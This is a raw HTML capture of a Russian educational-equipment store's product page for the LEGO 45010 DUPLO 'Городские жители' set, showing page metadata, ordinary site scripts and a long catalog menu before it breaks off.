

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rosinterpro.ru/catalog/robototekhnika/lego_education/21968/
body_size: 53610
content:



<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://rosinterpro.ru/catalog/robototekhnika/lego_education/21968/" />
	<title>LEGO 45010 набор Городские жители DUPLO купить в Екатеринбурга по выгодной цене - интернет-магазин ИнтерПроект</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить lego 45010 набор городские жители duplo с доставкой в Екатеринбурга и гарантией, лучшие цены на LEGO Education в интернет-магазине ИнтерПроект. В разделе lego education вы можете ознакомиться с отзывами покупателей подробным описанием, фотографиями и техническими характеристиками " />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/css/aspro.max/notice.min.css?17430684562876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174306914223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17422752502320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174306940426589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/page_ce20b7105dabde6a3706296db9607769/page_ce20b7105dabde6a3706296db9607769_v1.css?1769425670127866"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/template_453a90d09ec7085b04069954d750cda8/template_453a90d09ec7085b04069954d750cda8_v1.css?17694256681186770"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174306851124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00b8b4">
<style>:root{--theme-base-color: #00b8b4;--theme-base-opacity-color: #00b8b41a;--theme-base-color-hue:179;--theme-base-color-saturation:100%;--theme-base-color-lightness:36%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174306852021755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1743068570"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/4af/4afe6f40cf2d85eab8732af180b265b3.png" />
<meta property="og:description" content="Купить lego 45010 набор городские жители duplo с доставкой в Екатеринбурга и гарантией, лучшие цены на LEGO Education в интернет-магазине ИнтерПроект. В разделе lego education вы можете ознакомиться с отзывами покупателей подробным описанием, фотографиями и техническими характеристиками " />
<meta property="og:image" content="https://rosinterpro.ru/upload/iblock/e88/e88f6e3ae63e4a11394c067a25118ab0.jpg" />
<link rel="image_src" href="https://rosinterpro.ru/upload/iblock/e88/e88f6e3ae63e4a11394c067a25118ab0.jpg"  />
<meta property="og:title" content="LEGO 45010 набор Городские жители DUPLO купить в Екатеринбурга по выгодной цене - интернет-магазин ИнтерПроект" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://rosinterpro.ru/catalog/robototekhnika/lego_education/21968/" />
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>		</head>
<body class=" site_s3  fill_bg_n catalog-delayed-btn-Y theme-light" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s3&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v2 header-font-lower_N regions_Y title_position_LEFT footer-v4 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/45d/45dc6888c2aac85512ce2537832f57c7.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebel/" class="color-theme-hover" title="Мебель">
												<span class="name option-font-bold">Мебель</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/shkolnye_party/" title="Школьные парты">
																<span class="name color-theme-hover">Школьные парты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stoly_uchenicheskie/" title="Столы ученические">
																<span class="name color-theme-hover">Столы ученические</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/pismennye_stoly_dlya_shkolnikov/" title="Письменные столы для школьников">
																<span class="name color-theme-hover">Письменные столы для школьников</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stoly_transformery/" title="Столы-трансформеры">
																<span class="name color-theme-hover">Столы-трансформеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stulya_dlya_shkoly/" title="Стулья для школы">
																<span class="name color-theme-hover">Стулья для школы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_uchitelya/" title="Мебель для учителя">
																<span class="name color-theme-hover">Мебель для учителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/laboratornaya_mebel/" title="Лабораторная мебель">
																<span class="name color-theme-hover">Лабораторная мебель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_garderoba_i_razdevalok/" title="Мебель для гардероба и раздевалок">
																<span class="name color-theme-hover">Мебель для гардероба и раздевалок</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_koridorov/" title="Мебель для коридоров">
																<span class="name color-theme-hover">Мебель для коридоров</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/robototekhnika/" class="color-theme-hover" title="Робототехника">
												<span class="name option-font-bold">Робототехника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/fischertechnik/" title="FISCHERTECHNIK">
																<span class="name color-theme-hover">FISCHERTECHNIK</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/huna/" title="HUNA">
																<span class="name color-theme-hover">HUNA</span>
															</a>
																													</div>
																																									<div class="menu-item   active">
															<a href="/catalog/robototekhnika/lego_education/" title="LEGO Education">
																<span class="name color-theme-hover">LEGO Education</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/makeblock/" title="Makeblock">
																<span class="name color-theme-hover">Makeblock</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/tetrix_robotics/" title="TETRIX Robotics">
																<span class="name color-theme-hover">TETRIX Robotics</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/podvodnaya_robototekhnika/" title="Подводная робототехника">
																<span class="name color-theme-hover">Подводная робототехника</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/red/" title="RED">
																<span class="name color-theme-hover">RED</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/vex_robotics/" title="VEX Robotics">
																<span class="name color-theme-hover">VEX Robotics</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/mebel_dlya_robototekhniki/" title="Мебель для робототехники">
																<span class="name color-theme-hover">Мебель для робототехники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/obrazovatelnye_nabory/" title="Образовательные наборы">
																<span class="name color-theme-hover">Образовательные наборы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/robototekhnika/roborobo/" title="RoboRobo">
																<span class="name color-theme-hover">RoboRobo</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/interaktivnoe_oborudovanie/" class="color-theme-hover" title="Интерактивное оборудование">
												<span class="name option-font-bold">Интерактивное оборудование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/3d_printery_i_skanery/" title="3D-принтеры и сканеры">
																<span class="name color-theme-hover">3D-принтеры и сканеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/dokument_kamery/" title="Документ-камеры">
																<span class="name color-theme-hover">Документ-камеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_doski_i_kompleksy/" title="Интерактивные доски и комплексы">
																<span class="name color-theme-hover">Интерактивные доски и комплексы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/" title="Интерактивные панели и планшеты">
																<span class="name color-theme-hover">Интерактивные панели и планшеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_pesochnitsy/" title="Интерактивные песочницы">
																<span class="name color-theme-hover">Интерактивные песочницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/virtualnaya_realnost/" title="Виртуальная реальность">
																<span class="name color-theme-hover">Виртуальная реальность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_stoly_i_kioski/" title="Интерактивные столы и киоски">
																<span class="name color-theme-hover">Интерактивные столы и киоски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_tribuny/" title="Интерактивные трибуны">
																<span class="name color-theme-hover">Интерактивные трибуны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/po_i_multimedia/" title="ПО и мультимедиа">
																<span class="name color-theme-hover">ПО и мультимедиа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/poly_i_steny/" title="Полы и стены">
																<span class="name color-theme-hover">Полы и стены</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/interaktivnoe_oborudovanie/proektory_i_ekrany/" title="Проекторы и экраны">
																<span class="name color-theme-hover">Проекторы и экраны</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/interaktivnoe_oborudovanie/sistemy_testirovaniya_i_golosovaniya/" title="Системы тестирования и голосования">
																<span class="name color-theme-hover">Системы тестирования и голосования</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sport_inventar/" class="color-theme-hover" title="Спорт инвентарь">
												<span class="name option-font-bold">Спорт инвентарь</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/shvedskie_stenki/" title="Шведские стенки">
																<span class="name color-theme-hover">Шведские стенки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/kanaty/" title="Канаты">
																<span class="name color-theme-hover">Канаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/maty/" title="Маты">
																<span class="name color-theme-hover">Маты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/oborudovanie_dlya_gto/" title="Оборудование для ГТО">
																<span class="name color-theme-hover">Оборудование для ГТО</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/shakhmaty_i_shashki/" title="Шахматы и шашки">
																<span class="name color-theme-hover">Шахматы и шашки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/avtogorodki/" class="color-theme-hover" title="Автогородки">
												<span class="name option-font-bold">Автогородки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/biblioteka/" class="color-theme-hover" title="Библиотека">
												<span class="name option-font-bold">Библиотека</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/biblioteka/stellazhi/" title="Стеллажи">
																<span class="name color-theme-hover">Стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/kvadrokoptery/" class="color-theme-hover" title="Квадрокоптеры">
												<span class="name option-font-bold">Квадрокоптеры</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/patrioticheskoe_vospitanie/" class="color-theme-hover" title="Патриотическое воспитание">
												<span class="name option-font-bold">Патриотическое воспитание</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/yunarmiya/" title="Юнармия">
																<span class="name color-theme-hover">Юнармия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/makety_oruzhiya/" title="Макеты оружия">
																<span class="name color-theme-hover">Макеты оружия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/stendy/" title="Стенды">
																<span class="name color-theme-hover">Стенды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/nastennye_paneli/" title="Настенные панели">
																<span class="name color-theme-hover">Настенные панели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/dekoratsii/" title="Декорации">
																<span class="name color-theme-hover">Декорации</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/kostyumy/" title="Костюмы">
																<span class="name color-theme-hover">Костюмы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/vozobnovlyaemaya_energetika/" class="color-theme-hover" title="Возобновляемая энергетика">
												<span class="name option-font-bold">Возобновляемая энергетика</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/semevedenie/" class="color-theme-hover" title="Семьеведение">
												<span class="name option-font-bold">Семьеведение</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты">
												<span class="name option-font-bold">Кабинеты</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/biologiya_i_ekologiya/" title="Биология и экология">
																<span class="name color-theme-hover">Биология и экология</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/geografiya/" title="География">
																<span class="name color-theme-hover">География</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/estestvoznanie/" title="Естествознание">
																<span class="name color-theme-hover">Естествознание</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/matematika/" title="Математика">
																<span class="name color-theme-hover">Математика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/nachalnaya_shkola/" title="Начальная школа">
																<span class="name color-theme-hover">Начальная школа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/inzhenernyy_klass/" title="Инженерный класс">
																<span class="name color-theme-hover">Инженерный класс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/obzh_i_nvp/" title="ОБЗР (ОБЖ и НВП)">
																<span class="name color-theme-hover">ОБЗР (ОБЖ и НВП)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/kabinet_psikhologa/" title="Кабинет психолога">
																<span class="name color-theme-hover">Кабинет психолога</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/med_kabinet/" title="Медкабинет">
																<span class="name color-theme-hover">Медкабинет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/izoicherchenie/" title="ИЗО и черчение">
																<span class="name color-theme-hover">ИЗО и черчение</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/russki_yazyk_i_literatura/" title="Русский язык и литература">
																<span class="name color-theme-hover">Русский язык и литература</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/angliyski_yazyk/" title="Английский язык">
																<span class="name color-theme-hover">Английский язык</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/profilnye_klassy/" title="Профильные классы">
																<span class="name color-theme-hover">Профильные классы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/tekhnologiya/" title="Технология (мальчики)">
																<span class="name color-theme-hover">Технология (мальчики)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/tekhnologiya_devochki/" title="Технология (девочки)">
																<span class="name color-theme-hover">Технология (девочки)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/fizika/" title="Физика">
																<span class="name color-theme-hover">Физика</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/fiziologiya_i_obzh/" title="Физиология">
																<span class="name color-theme-hover">Физиология</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/khimiya/" title="Химия">
																<span class="name color-theme-hover">Химия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/kompyuternyy_klass/" title="Компьютерный класс">
																<span class="name color-theme-hover">Компьютерный класс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/lingafonnyy_kabinet/" title="Лингафонный кабинет">
																<span class="name color-theme-hover">Лингафонный кабинет</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/inklyuzivnoe_obrazovanie/" class="color-theme-hover" title="Инклюзивное образование">
												<span class="name option-font-bold">Инклюзивное образование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/dostupnaya_sreda_v_osnashchenii_shkol/" title="Доступная среда в оснащении школ">
																<span class="name color-theme-hover">Доступная среда в оснащении школ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/mebel_dlya_peredvizheniya_detey_s_ovz/" title="Мебель для передвижения детей с ОВЗ">
																<span class="name color-theme-hover">Мебель для передвижения детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/programmy_dlya_detey_s_ovz/" title="Программы для детей с ОВЗ">
																<span class="name color-theme-hover">Программы для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/uchebno_igrovoe_oborudovanie_s_ovz/" title="Учебно-игровое оборудование с ОВЗ">
																<span class="name color-theme-hover">Учебно-игровое оборудование с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/lfk_i_sportivnye_tovary_dlya_detey_s_ovz/" title="ЛФК и спортивные товары для детей с ОВЗ">
																<span class="name color-theme-hover">ЛФК и спортивные товары для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/reabilitatsionnaya_tekhnika_dlya_detey_s_ovz/" title="Реабилитационная техника для детей с ОВЗ">
																<span class="name color-theme-hover">Реабилитационная техника для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/ulichnoe_igrovoe_oborudovanie_dlya_detey_s_ovz/" title="Уличное игровое оборудование для детей с ОВЗ">
																<span class="name color-theme-hover">Уличное игровое оборудование для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/stendy_i_oborudovanie_kabinetov_dlya_detey_s_ovz/" title="Стенды и оборудование кабинетов для детей с ОВЗ">
																<span class="name color-theme-hover">Стенды и оборудование кабинетов для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/interaktivnoe_oborudovanie_i_po_dlya_detey_s_ovz/" title="Интерактивное оборудование и ПО для детей с ОВЗ">
																<span class="name color-theme-hover">Интерактивное оборудование и ПО для детей с ОВЗ</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sensornaya_komnata/" class="color-theme-hover" title="Сенсорная комната">
												<span class="name option-font-bold">Сенсорная комната</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/gotovye_komnaty/" title="Готовые комнаты">
																<span class="name color-theme-hover">Готовые комнаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/svetozvukovoe_oborudovanie/" title="Светозвуковое оборудование">
																<span class="name color-theme-hover">Светозвуковое оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/sensornaya_integratsiya/" title="Сенсорная интеграция">
																<span class="name color-theme-hover">Сенсорная интеграция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/myagkie_moduli/" title="Мягкие модули">
																<span class="name color-theme-hover">Мягкие модули</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/nastennye_moduli/" title="Настенные модули">
																<span class="name color-theme-hover">Настенные модули</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/sukhie_basseynym/" title="Сухие бассейны">
																<span class="name color-theme-hover">Сухие бассейны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/taktilnoe_oborudovanie/" title="Тактильное оборудование">
																<span class="name color-theme-hover">Тактильное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/pesochnaya_terapiya_i_akvaterapiya/" title="Песочная терапия и акватерапия">
																<span class="name color-theme-hover">Песочная терапия и акватерапия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/iyunizatory_i_uvlazhniteli/" title="Ионизаторы и увлажнители">
																<span class="name color-theme-hover">Ионизаторы и увлажнители</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/aromaterapiya_i_muzykalnaya_sreda/" title="Ароматерапия и музыкальная среда">
																<span class="name color-theme-hover">Ароматерапия и музыкальная среда</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/pishcheblok/" class="color-theme-hover" title="Пищеблок">
												<span class="name option-font-bold">Пищеблок</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/apparaty_kontaktnoy_obrabotki/" title="Аппараты контактной обработки">
																<span class="name color-theme-hover">Аппараты контактной обработки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/kukhonnye_plity/" title="Кухонные плиты">
																<span class="name color-theme-hover">Кухонные плиты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/linii_razdachi_i_vitriny/" title="Линии раздачи и витрины">
																<span class="name color-theme-hover">Линии раздачи и витрины</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/moyki_stoly_shkafy_i_telezhki/" title="Мойки, столы, шкафы и тележки">
																<span class="name color-theme-hover">Мойки, столы, шкафы и тележки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/parokonvektomaty/" title="Пароконвектоматы">
